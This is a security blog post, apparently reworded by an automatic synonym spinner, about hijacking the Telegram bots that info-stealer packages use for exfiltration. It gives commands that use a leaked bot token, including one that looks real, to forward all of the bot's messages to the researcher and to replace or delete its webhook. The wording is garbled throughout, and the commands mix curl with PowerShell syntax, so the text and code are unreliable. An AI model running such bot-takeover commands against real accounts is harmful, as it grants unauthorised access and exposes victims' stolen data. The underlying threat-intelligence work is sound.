Key Factors
- Attackers typically make the most of Telegram bots to extract victims’ knowledge.
- Monitoring an attacker’s communication can present invaluable info.
- It’s attainable to ahead messages from an attacker’s bot to your individual Telegram account.
It’s not unusual for attackers to publish malicious packages that exfiltrate victims’ knowledge to them utilizing Telegram bots. Nonetheless, what if we may snoop on what the attacker sees? This weblog will exhibit precisely that.
Infiltrating The Attacker’s Telegram Bot – Step by Step

On this instance, we’ve got a malicious package deal containing obfuscated information stealer malware. From this package deal, we have been in a position to extract the Telegram bot particulars utilized by the attacker.
For this demonstration, there are two essential elements of the hyperlink that we want: the attacker’s bot token and the attacker’s chat ID.

Step one is to make use of the preliminary a part of the hyperlink with the bot token within the following command:
Format: curl “https://api.telegram.org/bot{bot-token}/getMe”[YG1]
This command will affirm if the bot is lively and supply essential particulars, such because the bot’s username, which on this case is “trakinho_bot” which we will then use to seek for the bot on Telegram.

The subsequent step is to enter the identical command within the CLI, however this time with /getUpdates on the finish. This step is essential, as it’ll present us with two essential items of data:
- One is our personal chat ID.
- The second is the message ID. This quantity represents the variety of messages the bot has ever acquired and increments every time this bot receives a brand new message. We are going to want this for our subsequent command.

This subsequent step just isn’t essential, however it may possibly function a great way to check if we will ahead previous messages to this bot. To take action, we’ll use the next command with the desired variables:
- attacker_bot_token ⇒ The attacker’s bot token we present in step one (on this case: 6414966437:AAHtThsoeAj36fZY4941ZVfnzRpMQXVXz_Y)
- attacker_chat_id ⇒ The attacker’s chat ID which we present in step one (on this case: 6200912483)
- my_chat_id ⇒ My chat ID, which we discovered within the earlier step (on this case: 6348918997)
- message_id ⇒ The message ID we discovered within the earlier step (on this case: 2170)

curl -Uri “https://api.telegram.org/bot{attacker_bot_token}/forwardMessage” -Methodology POST -ContentType “application/json” -Physique ‘{“from_chat_id”:”{attacker_chat_id}”, “chat_id”:”{my_chat_id}”, “message_id”:”{message_id}”}’[YG2]
When operating this command, we might encounter an error indicating that the message can’t be discovered, however no worries. In such instances, we could have to strive completely different, lower-numbered message IDs to seek out one which works.

As soon as a message ID that works is discovered, we will see the forwarded message in our telegram account.


Lastly, to loop by means of all of the messages the bot has acquired and ahead them to us, we use the next command:
1..2170 | ForEach-Object { Invoke-WebRequest -Uri “https://api.telegram.org/bot{attacker_Bot_Token}/forwardMessage” -Methodology POST -ContentType “application/json” -Physique (‘{“from_chat_id”:”{attacker_chat_id}”, “chat_id”:”{my_chat_id}”, “message_id”:’ + $_ + ‘}’) }[YG3]
The command will iterate by means of all of the messages, from message ID 1 to, in our case, 2170, and ahead them to the telegram bot, and as soon as executed, we’ll see now all of the messages the bot has ever acquired being forwarded to our Telegram account.
Disrupting Assault’s Telegram Bots Utilizing Webhooks

In some instances, attackers make the most of webhooks to redirect messages from Telegram, making it tough for us to observe their Telegram messages.

As proven within the picture under, the attacker is forwarding the messages of their bot to the next tackle: “hxxps[:]//a7d8a278870ff9da6427af6d9dfaa3d9.m.pipedream[.]net”
On this case, we’ve got a few choices accessible:
- We are able to use the “setWebhook” command to redirect the messages to our personal webhook. The difficulty with this method is that though we’ll obtain updates of latest messages from that time onwards, we can not entry all of the previous messages the bot has acquired retroactively.
curl -F “{your-webhook}” https://api.telegram.org/bot{telegram_bot_token}/setWebhook
- That is the place our second possibility is available in. We may merely delete the webhook utilizing the “deleteWebhook” command. By doing this, we will proceed the common workflow of utilizing the “getUpdates” command to obtain the message ID. Then, we will implement the suitable command to iterate by means of all of the messages and ahead them to the Telegram bot in our Telegram account.
Impat
By using the techniques talked about above, we efficiently intercepted attackers’ Telegram bots from dozens of malicious packages. Because of this, we have been in a position to determine particulars of over 2000 distinctive machines. In lots of cases, we even found information containing exfiltrated delicate knowledge that had been exfiltrated from these machines and have been nonetheless accessible. This showcases the numerous success achieved by the attackers by means of their utilization of Telegram bots inside malicious packages.
Conclusion
On this weblog, we’ve got completely examined a way for infiltrating attackers’ Telegram bots as a method of gaining invaluable insights into their actions. By leveraging entry to an attacker’s Telegram bot API and using a set of simple instructions, we have been in a position to set up a seamless mechanism for forwarding all messages from the attacker’s bot on to our personal Telegram account.
You will need to notice that the first goal of this weblog is to function an academic useful resource, providing invaluable insights into the workings of attackers’ Telegram bots and shedding gentle on the methodologies employed of their infiltration.